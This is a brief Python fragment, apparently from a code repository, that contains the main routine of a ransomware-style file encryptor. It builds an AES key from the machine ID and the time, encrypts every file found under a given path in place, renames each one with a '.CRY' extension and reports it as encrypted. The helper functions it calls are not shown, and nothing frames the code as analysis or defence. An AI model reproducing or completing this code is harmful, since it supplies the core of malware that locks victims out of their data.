 def main():
    if len(sys.argv) != 2:
        exit()
    path = sys.argv[1]
    key = get_key(path, get_machine_id(), get_time())
    cipher = AES.new(key[:16].encode('ascii'), AES.MODE_CBC, IV=key[16:].encode('ascii'))

    for file in discover_files(path):
        modify_file_inplace(file, cipher.encrypt, key=key.encode('ascii'))
        os.rename(file, file+'.CRY')
        print(file, 'encrypted.')